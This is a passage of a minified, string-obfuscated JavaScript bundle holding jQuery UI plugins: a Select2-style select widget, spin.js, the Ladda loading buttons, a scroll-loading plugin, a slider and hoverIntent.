r={};r=e[_x33225[312]][_x33225[495]]&&_x33225[3487]==e[_x33225[312]][_x33225[495]][_x33225[1025]](0,2)&&t[0][_x33225[3488]]?e[_x33225[132]](!0,{},t[0][_x33225[3488]],t[_x33225[76]]()):t[_x33225[76]]();var s=e[_x33225[132]](!0,{},r);s=n[_x33225[3125]](s);for(var o in s)e[_x33225[109]](o,i)>-1||(e[_x33225[319]](this[_x33225[678]][o])?e[_x33225[132]](this[_x33225[678]][o],s[o]):this[_x33225[678]][o]=s[o]);return this;},r[_x33225[233]][_x33225[219]]=function(t){return this[_x33225[678]][t];},r[_x33225[233]][_x33225[733]]=function(t,e){this[_x33225[678]][t]=e;},r;}),e[_x33225[2995]](_x33225[3489],[_x33225[495],_x33225[3490],_x33225[3132],_x33225[3491]],function(t,e,i,n){var r=function(t,i){null!=t[_x33225[76]](_x33225[3103])&&t[_x33225[76]](_x33225[3103])[_x33225[1350]](),this[_x33225[1148]]=t,this[_x33225[331]]=this[_x33225[3492]](t),i=i||{},this[_x33225[678]]=new e(i,t),r[_x33225[3118]][_x33225[6]][_x33225[105]](this);var n=t[_x33225[184]](_x33225[783])||0;t[_x33225[76]](_x33225[3187],n),t[_x33225[184]](_x33225[783],_x33225[3196]);var s=this[_x33225[678]][_x33225[219]](_x33225[3451]);this[_x33225[3451]]=new s(t,this[_x33225[678]]);var o=this[_x33225[1431]]();this[_x33225[3493]](o);var a=this[_x33225[678]][_x33225[219]](_x33225[3464]);this[_x33225[3349]]=new a(t,this[_x33225[678]]),this[_x33225[3188]]=this[_x33225[3349]][_x33225[1431]](),this[_x33225[3349]][_x33225[914]](this[_x33225[3188]],o);var l=this[_x33225[678]][_x33225[219]](_x33225[3458]);this[_x33225[1238]]=new l(t,this[_x33225[678]]),this[_x33225[3363]]=this[_x33225[1238]][_x33225[1431]](),this[_x33225[1238]][_x33225[914]](this[_x33225[3363]],o);var c=this[_x33225[678]][_x33225[219]](_x33225[3456]);this[_x33225[3141]]=new c(t,this[_x33225[678]],this[_x33225[3451]]),this[_x33225[3136]]=this[_x33225[3141]][_x33225[1431]](),this[_x33225[3141]][_x33225[914]](this[_x33225[3136]],this[_x33225[3363]]);var u=this;this[_x33225[3494]](),this[_x33225[3495]](),this[_x33225[3496]](),this[_x33225[3497]](),this[_x33225[3498]](),this[_x33225[3499]](),this[_x33225[3500]](),this[_x33225[3451]][_x33225[2358]](function(t){u[_x33225[85]](_x33225[3192],{data:t});}),t[_x33225[82]](_x33225[3501]),t[_x33225[184]](_x33225[2205],_x33225[121]),this[_x33225[3502]](),t[_x33225[76]](_x33225[3103],this);};return i[_x33225[3117]](r,i[_x33225[3123]]),r[_x33225[233]][_x33225[3492]]=function(t){var e=_x33225[29];return e=null!=t[_x33225[184]](_x33225[331])?t[_x33225[184]](_x33225[331]):null!=t[_x33225[184]](_x33225[422])?t[_x33225[184]](_x33225[422])+_x33225[40]+i[_x33225[3124]](2):i[_x33225[3124]](4),e=_x33225[3503]+e;},r[_x33225[233]][_x33225[3493]]=function(t){t[_x33225[1232]](this[_x33225[1148]]);var e=this[_x33225[3504]](this[_x33225[1148]],this[_x33225[678]][_x33225[219]](_x33225[87]));null!=e&&t[_x33225[142]](_x33225[87],e);},r[_x33225[233]][_x33225[3504]]=function(t,e){var i=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if(_x33225[510]==e){var n=this[_x33225[3504]](t,_x33225[147]);return null!=n?n:this[_x33225[3504]](t,_x33225[1383]);}if(_x33225[1383]==e){var r=t[_x33225[2224]](!1);return 0>=r?_x33225[720]:r+_x33225[144];}if(_x33225[147]==e){var s=t[_x33225[184]](_x33225[147]);if(_x33225[107]!=typeof s)return null;for(var o=s[_x33225[137]](_x33225[1905]),a=0,l=o[_x33225[13]];l>a;a+=1){var c=o[a][_x33225[71]](/\s/g,_x33225[29]),u=c[_x33225[111]](i);if(null!==u&&u[_x33225[13]]>=1)return u[1];}return null;}return e;},r[_x33225[233]][_x33225[3494]]=function(){this[_x33225[3451]][_x33225[2133]](this,this[_x33225[3393]]),this[_x33225[3349]][_x33225[2133]](this,this[_x33225[3393]]),this[_x33225[1238]][_x33225[2133]](this,this[_x33225[3393]]),this[_x33225[3141]][_x33225[2133]](this,this[_x33225[3393]]);},r[_x33225[233]][_x33225[3495]]=function(){var e=this;this[_x33225[1148]][_x33225[583]](_x33225[3505],function(){e[_x33225[3451]][_x33225[2358]](function(t){e[_x33225[85]](_x33225[3192],{data:t});});}),this[_x33225[3506]]=i[_x33225[2133]](this[_x33225[3502]],this),this[_x33225[1148]][0][_x33225[1]]&&this[_x33225[1148]][0][_x33225[1]](_x33225[3507],this[_x33225[3506]]);var n=window[_x33225[3508]]||window[_x33225[3509]]||window[_x33225[3510]];null!=n?(this[_x33225[3511]]=new n(function(i){t[_x33225[110]](i,e[_x33225[3506]]);}),this[_x33225[3511]][_x33225[3512]](this[_x33225[1148]][0],{attributes:!0,subtree:!1})):this[_x33225[1148]][0][_x33225[7]]&&this[_x33225[1148]][0][_x33225[7]](_x33225[3513],e[_x33225[3506]],!1);},r[_x33225[233]][_x33225[3496]]=function(){var t=this;this[_x33225[3451]][_x33225[583]](_x33225[43],function(e,i){t[_x33225[85]](e,i);});},r[_x33225[233]][_x33225[3497]]=function(){var e=this,i=[_x33225[257]];this[_x33225[3349]][_x33225[583]](_x33225[257],function(){e[_x33225[3514]]();}),this[_x33225[3349]][_x33225[583]](_x33225[43],function(n,r){-1===t[_x33225[109]](n,i)&&e[_x33225[85]](n,r);});},r[_x33225[233]][_x33225[3498]]=function(){var t=this;this[_x33225[1238]][_x33225[583]](_x33225[43],function(e,i){t[_x33225[85]](e,i);});},r[_x33225[233]][_x33225[3499]]=function(){var t=this;this[_x33225[3141]][_x33225[583]](_x33225[43],function(e,i){t[_x33225[85]](e,i);});},r[_x33225[233]][_x33225[3500]]=function(){var t=this;this[_x33225[583]](_x33225[890],function(){t[_x33225[3393]][_x33225[82]](_x33225[3392]);}),this[_x33225[583]](_x33225[218],function(){t[_x33225[3393]][_x33225[795]](_x33225[3392]);}),this[_x33225[583]](_x33225[1348],function(){t[_x33225[3393]][_x33225[795]](_x33225[3515]);}),this[_x33225[583]](_x33225[508],function(){t[_x33225[3393]][_x33225[82]](_x33225[3515]);}),this[_x33225[583]](_x33225[642],function(){t[_x33225[3393]][_x33225[82]](_x33225[3516]);}),this[_x33225[583]](_x33225[644],function(){t[_x33225[3393]][_x33225[795]](_x33225[3516]);}),this[_x33225[583]](_x33225[3165],function(e){t[_x33225[2833]]()||t[_x33225[85]](_x33225[890]),this[_x33225[3451]][_x33225[3165]](e,function(i){t[_x33225[85]](_x33225[3163],{data:i,query:e});});}),this[_x33225[583]](_x33225[3376],function(e){this[_x33225[3451]][_x33225[3165]](e,function(i){t[_x33225[85]](_x33225[3164],{data:i,query:e});});}),this[_x33225[583]](_x33225[3190],function(e){var i=e[_x33225[627]];t[_x33225[2833]]()?i===n[_x33225[3517]]?(t[_x33225[85]](_x33225[3172]),e[_x33225[608]]()):i===n[_x33225[3191]]&&e[_x33225[2070]]?(t[_x33225[85]](_x33225[3169]),e[_x33225[608]]()):i===n[_x33225[3518]]?(t[_x33225[85]](_x33225[3173]),e[_x33225[608]]()):i===n[_x33225[3519]]?(t[_x33225[85]](_x33225[3175]),e[_x33225[608]]()):(i===n[_x33225[3520]]||i===n[_x33225[3521]])&&(t[_x33225[218]](),e[_x33225[608]]()):(i===n[_x33225[3517]]||i===n[_x33225[3191]]||(i===n[_x33225[3519]]||i===n[_x33225[3518]])&&e[_x33225[2072]])&&(t[_x33225[890]](),e[_x33225[608]]());});},r[_x33225[233]][_x33225[3502]]=function(){this[_x33225[678]][_x33225[733]](_x33225[475],this[_x33225[1148]][_x33225[661]](_x33225[475])),this[_x33225[678]][_x33225[219]](_x33225[475])?(this[_x33225[2833]]()&&this[_x33225[218]](),this[_x33225[85]](_x33225[508])):this[_x33225[85]](_x33225[1348]);},r[_x33225[233]][_x33225[85]]=function(t,e){var i=r[_x33225[3118]][_x33225[85]],n={open:_x33225[3245],close:_x33225[3246],select:_x33225[3247],unselect:_x33225[3248]};if(t in n){var s=n[t],o={prevented:!1,name:t,args:e};if(i[_x33225[105]](this,s,o),o[_x33225[3226]])return void(e[_x33225[3226]]=!0);}i[_x33225[105]](this,t,e);},r[_x33225[233]][_x33225[3514]]=function(){this[_x33225[678]][_x33225[219]](_x33225[475])||(this[_x33225[2833]]()?this[_x33225[218]]():this[_x33225[890]]());},r[_x33225[233]][_x33225[890]]=function(){this[_x33225[2833]]()||(this[_x33225[85]](_x33225[3165],{}),this[_x33225[85]](_x33225[890]));},r[_x33225[233]][_x33225[218]]=function(){this[_x33225[2833]]()&&this[_x33225[85]](_x33225[218]);},r[_x33225[233]][_x33225[2833]]=function(){return this[_x33225[3393]][_x33225[797]](_x33225[3392]);},r[_x33225[233]][_x33225[1348]]=function(t){this[_x33225[678]][_x33225[219]](_x33225[956])&&window[_x33225[954]]&&console[_x33225[958]]&&console[_x33225[958]](_x33225[3522]),(null==t||0===t[_x33225[13]])&&(t=[!0]);var e=!t[0];this[_x33225[1148]][_x33225[661]](_x33225[475],e);},r[_x33225[233]][_x33225[76]]=function(){this[_x33225[678]][_x33225[219]](_x33225[956])&&arguments[_x33225[13]]>0&&window[_x33225[954]]&&console[_x33225[958]]&&console[_x33225[958]](_x33225[3523]);var t=[];return this[_x33225[3451]][_x33225[2358]](function(e){t=e;}),t;},r[_x33225[233]][_x33225[770]]=function(e){if(this[_x33225[678]][_x33225[219]](_x33225[956])&&window[_x33225[954]]&&console[_x33225[958]]&&console[_x33225[958]](_x33225[3524]),null==e||0===e[_x33225[13]])return this[_x33225[1148]][_x33225[770]]();var i=e[0];t[_x33225[134]](i)&&(i=t[_x33225[136]](i,function(t){return t[_x33225[35]]();})),this[_x33225[1148]][_x33225[770]](i)[_x33225[85]](_x33225[666]);},r[_x33225[233]][_x33225[1350]]=function(){this[_x33225[3393]][_x33225[599]](),this[_x33225[1148]][0][_x33225[114]]&&this[_x33225[1148]][0][_x33225[114]](_x33225[3507],this[_x33225[3506]]),null!=this[_x33225[3511]]?(this[_x33225[3511]][_x33225[3525]](),this[_x33225[3511]]=null):this[_x33225[1148]][0][_x33225[112]]&&this[_x33225[1148]][0][_x33225[112]](_x33225[3513],this[_x33225[3506]],!1),this[_x33225[3506]]=null,this[_x33225[1148]][_x33225[180]](_x33225[3198]),this[_x33225[1148]][_x33225[184]](_x33225[783],this[_x33225[1148]][_x33225[76]](_x33225[3187])),this[_x33225[1148]][_x33225[795]](_x33225[3501]),this[_x33225[1148]][_x33225[184]](_x33225[2205],_x33225[122]),this[_x33225[1148]][_x33225[535]](_x33225[3103]),this[_x33225[3451]][_x33225[1350]](),this[_x33225[3349]][_x33225[1350]](),this[_x33225[1238]][_x33225[1350]](),this[_x33225[3141]][_x33225[1350]](),this[_x33225[3451]]=null,this[_x33225[3349]]=null,this[_x33225[1238]]=null,this[_x33225[3141]]=null;},r[_x33225[233]][_x33225[1431]]=function(){var e=t(_x33225[3526]);return e[_x33225[184]](_x33225[345],this[_x33225[678]][_x33225[219]](_x33225[345])),this[_x33225[3393]]=e,this[_x33225[3393]][_x33225[82]](_x33225[3405]+this[_x33225[678]][_x33225[219]](_x33225[3527])),e[_x33225[76]](_x33225[1383],this[_x33225[1148]]),e;},r;}),e[_x33225[2995]](_x33225[3528],[_x33225[495],_x33225[3109],_x33225[3529],_x33225[3530]],function(t,e,i,n){if(e(_x33225[3531]),null==t[_x33225[312]][_x33225[3103]]){var r=[_x33225[890],_x33225[218],_x33225[1350]];t[_x33225[312]][_x33225[3103]]=function(e){if(e=e||{},_x33225[95]==typeof e)return this[_x33225[110]](function(){var n=t[_x33225[132]]({},e,!0);new i(t(this),n);}),this;if(_x33225[107]==typeof e){var n=this[_x33225[76]](_x33225[3103]);null==n&&window[_x33225[954]]&&console[_x33225[442]]&&console[_x33225[442]](_x33225[3532]+e+_x33225[3533]);var s=Array[_x33225[233]][_x33225[31]][_x33225[105]](arguments,1),o=n[e](s);return t[_x33225[109]](e,r)>-1?this:o;}throw new Error(_x33225[3534]+e);};}return null==t[_x33225[312]][_x33225[3103]][_x33225[941]]&&(t[_x33225[312]][_x33225[3103]][_x33225[941]]=n),i;}),e[_x33225[2995]](_x33225[3531],[_x33225[495]],function(t){return t;}),{define:e[_x33225[2995]],require:e[_x33225[3109]]};}(),i=e[_x33225[3109]](_x33225[3528]);return t[_x33225[312]][_x33225[3103]][_x33225[934]]=e,i;}),function(t,e){_x33225[95]==typeof exports?module[_x33225[96]]=e():_x33225[99]==typeof define&&define[_x33225[934]]?define(e):t[_x33225[3535]]=e();}(this,function(){'use strict';function t(t,e){var i,n=document[_x33225[16]](t||_x33225[162]);for(i in e)n[i]=e[i];return n;}function e(t){for(var e=1,i=arguments[_x33225[13]];e<i;e++)t[_x33225[19]](arguments[e]);return t;}function i(t,e,i,n){var r=[_x33225[236],e,~~(100*t),i,n][_x33225[30]](_x33225[40]),s=0.01+i/n*100,o=Math[_x33225[221]](1-(1-t)/e*(100-s),t),a=c[_x33225[74]](0,c[_x33225[14]](_x33225[746]))[_x33225[69]](),l=a&&_x33225[40]+a+_x33225[40]||_x33225[29];return h[r]||(d[_x33225[3536]](_x33225[3537]+l+_x33225[3538]+r+_x33225[3539]+o+_x33225[2643]+s+_x33225[3540]+t+_x33225[2643]+(s+0.01)+_x33225[3541]+(s+e)%100+_x33225[3540]+t+_x33225[3542]+o+_x33225[3543],d[_x33225[3544]][_x33225[13]]),h[r]=1),r;}function n(t,e){var i,n,r=t[_x33225[147]];for(e=e[_x33225[38]](0)[_x33225[54]]()+e[_x33225[31]](1),n=0;n<u[_x33225[13]];n++)if(i=u[n]+e,void 0!==r[i])return i;if(void 0!==r[e])return e;}function r(t,e){for(var i in e)t[_x33225[147]][n(t,i)||i]=e[i];return t;}function s(t){for(var e=1;e<arguments[_x33225[13]];e++){var i=arguments[e];for(var n in i)void 0===t[n]&&(t[n]=i[n]);}return t;}function o(t,e){return _x33225[107]==typeof t?t:t[e%t[_x33225[13]]];}function a(t){this[_x33225[274]]=s(t||{},a[_x33225[941]],p);}function l(){function i(e,i){return t(_x33225[493]+e+_x33225[3545],i);}d[_x33225[3546]](_x33225[3547],_x33225[3548]),a[_x33225[233]][_x33225[3549]]=function(t,n){function s(){return r(i(_x33225[961],{coordsize:u+_x33225[28]+u,coordorigin:-c+_x33225[28]+-c}),{width:u,height:u});}function a(t,a,l){e(d,e(r(s(),{rotation:360/n[_x33225[3549]]*t+_x33225[3550],left:~~a}),e(r(i(_x33225[3551],{arcsize:n[_x33225[3552]]}),{width:c,height:n[_x33225[87]],left:n[_x33225[3553]],top:-n[_x33225[87]]>>1,filter:l}),i(_x33225[1912],{color:o(n[_x33225[1738]],t),opacity:n[_x33225[236]]}),i(_x33225[1913],{opacity:0}))));}var l,c=n[_x33225[13]]+n[_x33225[87]],u=2*c,h=2*-(n[_x33225[87]]+n[_x33225[13]])+_x33225[144],d=r(s(),{position:_x33225[722],top:h,left:h});if(n[_x33225[3554]])for(l=1;l<=n[_x33225[3549]];l++)a(l,-2,_x33225[3555]);for(l=1;l<=n[_x33225[3549]];l++)a(l);return e(t,d);},a[_x33225[233]][_x33225[236]]=function(t,e,i,n){var r=t[_x33225[172]];n=n[_x33225[3554]]&&n[_x33225[3549]]||0,r&&e+n<r[_x33225[154]][_x33225[13]]&&(r=r[_x33225[154]][e+n],r=r&&r[_x33225[172]],r=r&&r[_x33225[172]],r&&(r[_x33225[236]]=i));};}var c,u=[_x33225[1082],_x33225[726],_x33225[727],_x33225[725]],h={},d=function(){var i=t(_x33225[147],{type:_x33225[23]});return e(document[_x33225[11]](_x33225[26])[0],i),i[_x33225[3556]]||i[_x33225[3557]];}(),p={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:_x33225[1877],direction:1,speed:1,trail:100,opacity:0.25,fps:20,zIndex:2000000000,className:_x33225[3558],top:_x33225[693],left:_x33225[693],position:_x33225[722]};a[_x33225[941]]={},s(a[_x33225[233]],{spin:function(e){this[_x33225[278]]();var i=this,n=i[_x33225[274]],s=i[_x33225[2194]]=r(t(0,{className:n[_x33225[5]]}),{position:n[_x33225[914]],width:0,zIndex:n[_x33225[1903]]});n[_x33225[3553]]+n[_x33225[13]]+n[_x33225[87]];if(r(s,{left:n[_x33225[527]],top:n[_x33225[397]]}),e&&e[_x33225[27]](s,e[_x33225[172]]||null),s[_x33225[335]](_x33225[3066],_x33225[3559]),i[_x33225[3549]](s,i[_x33225[274]]),!c){var o,a=0,l=(n[_x33225[3549]]-1)*(1-n[_x33225[2436]])/2,u=n[_x33225[2028]],h=u/n[_x33225[748]],d=(1-n[_x33225[236]])/(h*n[_x33225[3560]]/100),p=h/n[_x33225[3549]];!function f(){a++;for(var t=0;t<n[_x33225[3549]];t++)o=Math[_x33225[221]](1-(a+(n[_x33225[3549]]-t)*p)%h*d,n[_x33225[236]]),i[_x33225[236]](s,t*n[_x33225[2436]]+l,o,n);i[_x33225[870]]=i[_x33225[2194]]&&setTimeout(f,~~(1000/u));}();}return i;},stop:function(){var t=this[_x33225[2194]];return t&&(clearTimeout(this[_x33225[870]]),t[_x33225[194]]&&t[_x33225[194]][_x33225[173]](t),this[_x33225[2194]]=void 0),this;},lines:function(n,s){function a(e,i){return r(t(),{position:_x33225[722],width:s[_x33225[13]]+s[_x33225[87]]+_x33225[144],height:s[_x33225[87]]+_x33225[144],background:e,boxShadow:i,transformOrigin:_x33225[527],transform:_x33225[3561]+~~(360/s[_x33225[3549]]*u+s[_x33225[3562]])+_x33225[3563]+s[_x33225[3553]]+_x33225[3564],borderRadius:(s[_x33225[3552]]*s[_x33225[87]]>>1)+_x33225[144]});}for(var l,u=0,h=(s[_x33225[3549]]-1)*(1-s[_x33225[2436]])/2;u<s[_x33225[3549]];u++)l=r(t(),{position:_x33225[722],top:1+~(s[_x33225[87]]/2)+_x33225[144],transform:s[_x33225[3565]]?_x33225[3566]:_x33225[29],opacity:s[_x33225[236]],animation:c&&i(s[_x33225[236]],s[_x33225[3560]],h+u*s[_x33225[2436]],s[_x33225[3549]])+_x33225[28]+1/s[_x33225[748]]+_x33225[3567]}),s[_x33225[3554]]&&e(l,r(a(_x33225[1877],_x33225[3568]),{top:_x33225[689]})),e(n,e(l,a(o(s[_x33225[1738]],u),_x33225[3569])));return n;},opacity:function(t,e,i){e<t[_x33225[154]][_x33225[13]]&&(t[_x33225[154]][e][_x33225[147]][_x33225[236]]=i);}});var f=r(t(_x33225[961]),{behavior:_x33225[3570]});return!n(f,_x33225[1756])&&f[_x33225[3571]]?l():c=n(f,_x33225[1320]),a;}),function(t,e){_x33225[95]==typeof exports?module[_x33225[96]]=e(require(_x33225[3572])):_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[3573]],e):t[_x33225[3574]]=e(t[_x33225[3535]]);}(this,function(t){'use strict';function e(t){if(_x33225[9]==typeof t)return void console[_x33225[958]](_x33225[3575]);if(/ladda-button/i[_x33225[10]](t[_x33225[5]])||(t[_x33225[5]]+=_x33225[3576]),t[_x33225[1770]](_x33225[3577])||t[_x33225[335]](_x33225[3577],_x33225[3578]),!t[_x33225[3579]](_x33225[3580])){var e=document[_x33225[16]](_x33225[3581]);e[_x33225[5]]=_x33225[3582],l(t,e);}var i,n=t[_x33225[3579]](_x33225[3583]);n||(n=document[_x33225[16]](_x33225[3581]),n[_x33225[5]]=_x33225[3584]),t[_x33225[19]](n);var r,s={start:function(){return i||(i=o(t)),t[_x33225[335]](_x33225[475],_x33225[29]),t[_x33225[335]](_x33225[3585],_x33225[29]),clearTimeout(r),i[_x33225[3573]](n),this[_x33225[3586]](0),this;},startAfter:function(t){return clearTimeout(r),r=setTimeout(function(){s[_x33225[149]]();},t),this;},stop:function(){return t[_x33225[187]](_x33225[475]),t[_x33225[187]](_x33225[3585]),clearTimeout(r),i&&(r=setTimeout(function(){i[_x33225[278]]();},1000)),this;},toggle:function(){return this[_x33225[1150]]()?this[_x33225[278]]():this[_x33225[149]](),this;},setProgress:function(e){e=Math[_x33225[221]](Math[_x33225[1708]](e,1),0);var i=t[_x33225[3579]](_x33225[3587]);0===e&&i&&i[_x33225[194]]?i[_x33225[194]][_x33225[173]](i):(i||(i=document[_x33225[16]](_x33225[162]),i[_x33225[5]]=_x33225[3588],t[_x33225[19]](i)),i[_x33225[147]][_x33225[87]]=(e||0)*t[_x33225[227]]+_x33225[144]);},enable:function(){return this[_x33225[278]](),this;},disable:function(){return this[_x33225[278]](),t[_x33225[335]](_x33225[475],_x33225[29]),this;},isLoading:function(){return t[_x33225[1770]](_x33225[3585]);},remove:function(){clearTimeout(r),t[_x33225[187]](_x33225[475],_x33225[29]),t[_x33225[187]](_x33225[3585],_x33225[29]),i&&(i[_x33225[278]](),i=null);for(var e=0,n=c[_x33225[13]];e<n;e++)if(s===c[e]){c[_x33225[317]](e,1);break;}}};return c[_x33225[156]](s),s;}function i(t,e){for(;t[_x33225[194]]&&t[_x33225[1182]]!==e;)t=t[_x33225[194]];return e===t[_x33225[1182]]?t:void 0;}function n(t){for(var e=[_x33225[176],_x33225[202],_x33225[482]],i=[],n=0;n<e[_x33225[13]];n++)for(var r=t[_x33225[11]](e[n]),s=0;s<r[_x33225[13]];s++)r[s][_x33225[1770]](_x33225[3589])&&i[_x33225[156]](r[s]);return i;}function r(t,r){r=r||{};var s=[];_x33225[107]==typeof t?s=a(document[_x33225[153]](t)):_x33225[95]==typeof t&&_x33225[107]==typeof t[_x33225[155]]&&(s=[t]);for(var o=0,l=s[_x33225[13]];o<l;o++)!function(){var t=s[o];if(_x33225[99]==typeof t[_x33225[7]]){var a=e(t),l=-1;t[_x33225[7]](_x33225[619],function(e){var s=!0,o=i(t,_x33225[2075]);if(_x33225[9]!=typeof o)if(_x33225[99]==typeof o[_x33225[3590]])s=o[_x33225[3590]]();else for(var c=n(o),u=0;u<c[_x33225[13]];u++)_x33225[29]===c[u][_x33225[198]][_x33225[71]](/^\s+|\s+$/g,_x33225[29])&&(s=!1),_x33225[554]!==c[u][_x33225[17]]&&_x33225[557]!==c[u][_x33225[17]]||c[u][_x33225[161]]||(s=!1),_x33225[3591]===c[u][_x33225[17]]&&(s=/^[a-zA-Z0-9_.+-]+@[a-zA-Z0-9-]+\.[a-zA-Z0-9-.]+$/[_x33225[10]](c[u][_x33225[198]]));s&&(a[_x33225[3592]](1),_x33225[102]==typeof r[_x33225[870]]&&(clearTimeout(l),l=setTimeout(a[_x33225[278]],r[_x33225[870]])),_x33225[99]==typeof r[_x33225[901]]&&r[_x33225[901]][_x33225[181]](null,[a]));},!1);}}();}function s(){for(var t=0,e=c[_x33225[13]];t<e;t++)c[t][_x33225[278]]();}function o(e){var i,n,r=e[_x33225[228]];0===r&&(r=parseFloat(window[_x33225[687]](e)[_x33225[246]])),r>32&&(r*=0.8),e[_x33225[1770]](_x33225[3593])&&(r=parseInt(e[_x33225[120]](_x33225[3593]),10)),e[_x33225[1770]](_x33225[3594])&&(i=e[_x33225[120]](_x33225[3594])),e[_x33225[1770]](_x33225[3595])&&(n=parseInt(e[_x33225[120]](_x33225[3595]),10));var s=0.2*r,o=0.6*s,a=s<7?2:3;return new t({color:i||_x33225[3089],lines:n||12,radius:s,length:o,width:a,zIndex:_x33225[720],top:_x33225[720],left:_x33225[720],className:_x33225[29]});}function a(t){for(var e=[],i=0;i<t[_x33225[13]];i++)e[_x33225[156]](t[i]);return e;}function l(t,e){var i=document[_x33225[3596]]();i[_x33225[3597]](t),i[_x33225[3598]](e),t[_x33225[19]](e);}var c=[];return{bind:r,create:e,stopAll:s};}),function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[3599],_x33225[495]],t):t(Ladda,jQuery);}(function(t,e){var i=[];e=e[_x33225[132]](e,{ladda:function(e){_x33225[3600]===e&&t[_x33225[3600]]();}}),e[_x33225[312]]=e[_x33225[132]](e[_x33225[312]],{ladda:function(n){var r=i[_x33225[31]][_x33225[105]](arguments,1);return _x33225[2133]===n?(r[_x33225[284]](e(this)[_x33225[481]]),t[_x33225[2133]][_x33225[181]](t,r)):e(this)[_x33225[110]](function(){var i,s=e(this);void 0===n?s[_x33225[76]](_x33225[3599],t[_x33225[2961]](this)):(i=s[_x33225[76]](_x33225[3599]),i[n][_x33225[181]](i,r));}),this;}});}),function(t,e,i){t[_x33225[312]][_x33225[132]]({scrollLoad:function(n){var r,s,o,a,l,c,u=this,h=!0,d=(n[_x33225[76]]?n[_x33225[3601]]:{},t[_x33225[132]](!0,{loadImg:SYS[_x33225[1114]][_x33225[3602]]+_x33225[3603],bottomDistance:200,showImg:!0,imgContainer:null,loadText:_x33225[3604],loadInit:!1,headers:{},url:location[_x33225[22]],type:_x33225[910],data:{},async:!0,dataType:_x33225[802],jsonp:_x33225[901],jsonpCallback:_x33225[29],success:function(){console[_x33225[955]](c);},error:function(){console[_x33225[955]](_x33225[3605]);},ajaxDataChange:function(){console[_x33225[955]](_x33225[3606]);}},n));return this[0]===i||this[0]===e?(l=t(_x33225[20]),this[_x33225[583]](_x33225[930],function(){s=t(i)[_x33225[246]](),r=t(e)[_x33225[246]](),o=t(i)[_x33225[638]](),h&&u[_x33225[8]](s,r,o,this);})):this[_x33225[583]](_x33225[930],function(){l=this,s=t(this)[_x33225[219]](0)[_x33225[773]],r=t(this)[_x33225[246]](),o=t(this)[_x33225[638]](),h&&u[_x33225[8]](s,r,o,this);}),this[_x33225[8]]=function(e,r,s,o){(e-r-s<=d[_x33225[3607]]||d[_x33225[3608]])&&(h=!1,d[_x33225[3609]]&&(a=t(_x33225[3610]+d[_x33225[3611]]+_x33225[3612]+d[_x33225[3613]]+_x33225[575]),d[_x33225[3614]]?d[_x33225[3614]][_x33225[677]](a):u[0]===i?t(_x33225[20])[_x33225[677]](a):t(this)[_x33225[677]](a)),t[_x33225[875]]({headers:d[_x33225[867]],url:d[_x33225[843]],async:d[_x33225[811]],data:d[_x33225[76]],type:d[_x33225[17]],dataType:d[_x33225[296]],jsonp:d[_x33225[904]],jsonCallback:d[_x33225[906]],success:function(e){c=e,t(_x33225[3615])[_x33225[599]]();var i=d[_x33225[302]](c);i||(h=!0),u[_x33225[638]]()==s&&t(l)[_x33225[638]](s-d[_x33225[3607]]+5),n[_x33225[3616]]&&(d[_x33225[76]]=d[_x33225[3616]]());},error:function(t){d[_x33225[442]](t),h=!0;}}));},d[_x33225[3608]]&&(this[_x33225[8]](),d[_x33225[3608]]=!1),this;}});}(jQuery,window,document),function(t){t[_x33225[312]][_x33225[132]]({blueberry:function(e){var i={interval:5000,duration:500,lineheight:1,height:_x33225[720],hoverpause:!1,pager:!0,nav:!0,keynav:!0},e=t[_x33225[132]](i,e);return this[_x33225[110]](function(){var i=e,n=t(this),r=t(_x33225[3617],n),s=t(_x33225[3618],n),o=0,a=o+1,l=r[_x33225[205]](o)[_x33225[185]](_x33225[1032])[_x33225[246]](),c=r[_x33225[205]](o)[_x33225[185]](_x33225[1032])[_x33225[87]](),u=c/l,h=0,d=0;r[_x33225[81]]()[_x33225[205]](o)[_x33225[2311]](i[_x33225[266]])[_x33225[82]](_x33225[838]),s[_x33225[13]]?s[_x33225[205]](o)[_x33225[82]](_x33225[838]):i[_x33225[2191]]&&(n[_x33225[677]](_x33225[3619]),r[_x33225[110]](function(e){t(_x33225[3620],n)[_x33225[677]](_x33225[3621]+e+_x33225[3622]);}),s=t(_x33225[3618],n),s[_x33225[205]](o)[_x33225[82]](_x33225[838])),s&&t(_x33225[646],s)[_x33225[619]](function(){return clearTimeout(n[_x33225[1554]]),a=t(this)[_x33225[878]]()[_x33225[498]](),p(),!1;});var p=function(){r[_x33225[205]](o)[_x33225[2310]](i[_x33225[266]])[_x33225[795]](_x33225[838])[_x33225[150]]()[_x33225[205]](a)[_x33225[2311]](i[_x33225[266]])[_x33225[82]](_x33225[838])[_x33225[239]](function(){f(),t(this)[_x33225[536]]();}),s&&s[_x33225[205]](o)[_x33225[795]](_x33225[838])[_x33225[150]]()[_x33225[205]](a)[_x33225[82]](_x33225[838]),o=a,a=o>=r[_x33225[13]]-1?0:o+1;},f=function(){n[_x33225[1554]]=setTimeout(function(){p();},i[_x33225[756]]);};f(),i[_x33225[3623]]&&r[_x33225[993]](function(){clearTimeout(n[_x33225[1554]]);},function(){f();});var g=function(){h=t(_x33225[3624],n)[_x33225[87]](),d=Math[_x33225[2163]](h/u/ i[_x33225[3625]])*i[_x33225[3625]],t(_x33225[3624],n)[_x33225[142]]({height:l});};g(),t(window)[_x33225[1260]](function(){g();}),i[_x33225[3626]]&&t(document)[_x33225[1018]](function(t){switch(t[_x33225[627]]){case 39:case 32:clearTimeout(n[_x33225[1554]]),p();break;case 37:clearTimeout(n[_x33225[1554]]),a=o-1,p();}});});}});}(jQuery),function(t){t[_x33225[312]][_x33225[3627]]=function(e,i,n){var r={interval:100,sensitivity:6,timeout:0};r=_x33225[95]==typeof e?t[_x33225[132]](r,e):t[_x33225[103]](i)?t[_x33225[132]](r,{over:e,out:i,selector:n}):t[_x33225[132]](r,{over:e,out:e,selector:i});var s,o,a,l,c=function(t){s=t[_x33225[632]],o=t[_x33225[636]];},u=function(e,i){return i[_x33225[3628]]=clearTimeout(i[_x33225[3628]]),Math[_x33225[1585]]((a-s)*(a-s)+(l-o)*(l-o))<r[_x33225[3629]]?(t(i)[_x33225[180]](_x33225[3630],c),i[_x33225[3631]]=!0,r[_x33225[2977]][_x33225[181]](i,[e])):(a=s,l=o,i[_x33225[3628]]=setTimeout(function(){u(e,i);},r[_x33225[756]]),void 